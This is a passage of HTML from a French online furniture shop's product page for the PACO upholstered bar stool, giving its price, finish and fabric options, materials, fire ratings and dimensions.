class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/108-tabourets"> <span itemprop="name">Tabourets</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/redi_structure_acier_finition-chrome_brillant/cotting_tissu_ginkgo-terre_013_32_048"> <span itemprop="name">Tabouret de bar design PACO, assise garnie habillage cuir, piétement et repose pieds acier peint ou chromé brillant.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/950-cotting_tissu_ginkgo-terre_013_32_048"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Tabouret de bar design PACO, assise garnie habillage cuir, piétement et repose pieds acier peint ou chromé brillant.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/86057-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/86057-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" data-image-large-src="https://www.100chaises.fr/86057-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret de bar design PACO, assise..." title="Tabouret de bar design PACO, assise..." itemprop="image" content="https://www.100chaises.fr/86057-large_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/86008-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/86008-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" data-image-large-src="https://www.100chaises.fr/86008-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Gamme cuir synthétique pour collectivités Gingko, couleur au choix." title="Gamme cuir synthétique pour collectivités Gingko, couleur au choix." itemprop="image" content="https://www.100chaises.fr/86008-large_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/86009-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/86009-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" data-image-large-src="https://www.100chaises.fr/86009-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Palette peinture polyester finition piétement, couleur au choix." title="Palette peinture polyester finition piétement, couleur au choix." itemprop="image" content="https://www.100chaises.fr/86009-large_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/86057-medium_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" data-image-large-src="https://www.100chaises.fr/86057-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" src="https://www.100chaises.fr/86057-medium_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="" title="" width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/86008-medium_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" data-image-large-src="https://www.100chaises.fr/86008-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" src="https://www.100chaises.fr/86008-medium_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Gamme cuir synthétique pour collectivités Gingko, couleur au choix." title="Gamme cuir synthétique pour collectivités Gingko, couleur au choix." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/86009-medium_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" data-image-large-src="https://www.100chaises.fr/86009-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" src="https://www.100chaises.fr/86009-medium_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Palette peinture polyester finition piétement, couleur au choix." title="Palette peinture polyester finition piétement, couleur au choix." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/950-cotting_tissu_ginkgo-terre_013_32_048"><div><div class="current-price"><span itemprop="price" class="product-price" content="234.5">234,50&nbsp;€ HT</span></div><div><span class="ttc-price" content="281.4">281,40&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2757" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-45"> <span class="form-control-label">Structure finition</span><ul id="group_45"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chromé brillant"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="271" checked="checked"> <span class="color texture" style="background-image: url(/img/co/271.jpg)" ><span class="sr-only">Chromé brillant</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir 3014 brillant"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3837"> <span class="color texture" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir 3015 mat"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3953"> <span class="color texture" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Argent 3019"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3954"> <span class="color texture" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris foncé 3032 mat"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3955"> <span class="color texture" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-118"> <span class="form-control-label">Couleur</span><ul id="group_118"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Seigle 013 32 027"> <input class="input-color" type="radio" data-product-attribute="118" name="group[118]" value="947"> <span class="color texture" style="background-image: url(/img/co/947.jpg)" ><span class="sr-only">Seigle 013 32 027</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Terre 013 32 048"> <input class="input-color" type="radio" data-product-attribute="118" name="group[118]" value="950" checked="checked"> <span class="color texture" style="background-image: url(/img/co/950.jpg)" ><span class="sr-only">Terre 013 32 048</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Café 013 32 049"> <input class="input-color" type="radio" data-product-attribute="118" name="group[118]" value="954"> <span class="color texture" style="background-image: url(/img/co/954.jpg)" ><span class="sr-only">Café 013 32 049</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Anthracite 013 32 002"> <input class="input-color" type="radio" data-product-attribute="118" name="group[118]" value="956"> <span class="color texture" style="background-image: url(/img/co/956.jpg)" ><span class="sr-only">Anthracite 013 32 002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Groseille 013 32 026"> <input class="input-color" type="radio" data-product-attribute="118" name="group[118]" value="959"> <span class="color texture" style="background-image: url(/img/co/959.jpg)" ><span class="sr-only">Groseille 013 32 026</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Tomette 013 32 014"> <input class="input-color" type="radio" data-product-attribute="118" name="group[118]" value="960"> <span class="color texture" style="background-image: url(/img/co/960.jpg)" ><span class="sr-only">Tomette 013 32 014</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Châtaigne 01332003"> <input class="input-color" type="radio" data-product-attribute="118" name="group[118]" value="4085"> <span class="color texture" style="background-image: url(/img/co/4085.jpg)" ><span class="sr-only">Châtaigne 01332003</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2757-86765"/><input type="hidden" id="emarketing_product_name" value="Tabouret de bar design PACO, assise garnie habillage cuir, piétement et repose pieds acier peint ou chromé brillant., REDI - Structure acier finition - Chromé brillant, COTTING - Tissu Ginkgo - Terre 013 32 048"/><input type="hidden" id="emarketing_product_price" value="281.4"/><input type="hidden" id="emarketing_product_category" value="Tabourets"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2757" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Tabouret de bar&nbsp;design&nbsp;<strong>PACO</strong>, assise garnie de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;2.&nbsp;Structure tube d'acier rectangulaire 25x25&nbsp;mm., avec repose-pieds et&nbsp;tampons plastique de protection des sols. Finition piétement peinture polyester au choix (voir palette fabricant) ou chromé brillant. Autre gamme de tissu velours, 100% laine, tissu tissé, alcantara etc… (voir palette tissu image).</p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;RE-PACO-023&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;108&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;281,40\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;86769&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-17 15:51:39&quot;,&quot;date_upd&quot;:&quot;2025-10-24 16:00:33&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Vente Tabouret de bar ou cuisine PACO - Design, Bar, Cuisine, Salon - Aspect cuir. Tabourets haut de gamme et de qualit\u00e9. Pour cuisine, salle \u00e0 manger, salon....&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Tabouret de bar design PACO, assise garnie habillage cuir, pi\u00e9tement et repose pieds acier peint ou chrom\u00e9 brillant.&quot;,&quot;link_rewrite&quot;:&quot;tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant&quot;,&quot;name&quot;:&quot;Tabouret de bar design PACO, assise garnie habillage cuir, pi\u00e9tement et repose pieds acier peint ou chrom\u00e9 brillant.&quot;,&quot;description&quot;:&quot;&lt;p&gt;Ce superbe tabouret sera parfait pour votre cuisine ou coin bar. Son style moderne vous permet d\u2019ajouter une touche de luxe \u00e0 votre int\u00e9rieur. L\u2019assise est rembourr\u00e9e de mousse haute densit\u00e9 pour un maintien optimal. Le tout est recouvert de cuir synth\u00e9tique pour collectivit\u00e9s \u00e0 la finition douce pour ajouter classe \u00e0 la modernit\u00e9. La structure de conception simple et robuste lui assure un grand stabilit\u00e9 et un grand confort. Le pi\u00e9tement et le repose pieds en acier lui va \u00e0 merveille quelle que soit la couleur.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Tabouret de bar\u00a0design\u00a0&lt;strong&gt;PACO&lt;\/strong&gt;, assise garnie de mousse polyur\u00e9thane, habillage tissu synth\u00e9tique aspect cuir pour collectivit\u00e9s, gamme Ginkgo du fabricant Cotting, \u00e9paisseur 1,2 mm,\u00a0(composition : 85% PVC, 15% Coton),\u00a0ignifug\u00e9, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;amp;2.\u00a0Structure tube d&#039;acier rectangulaire 25x25\u00a0mm., avec repose-pieds et\u00a0tampons plastique de protection des sols. Finition pi\u00e9tement peinture polyester au choix (voir palette fabricant) ou chrom\u00e9 brillant. Autre gamme de tissu velours, 100% laine, tissu tiss\u00e9, alcantara etc\u2026 (voir palette tissu image).&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2757,&quot;id_product&quot;:2757,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:86765,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;tabourets&quot;,&quot;category_name&quot;:&quot;Tabourets&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2757-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html&quot;,&quot;attribute_price&quot;:28,&quot;price_tax_exc&quot;:234.5,&quot;price_without_reduction&quot;:281.4,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;76 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;37 cm.&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;76 cm.&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;37 cm.&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;10,3 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 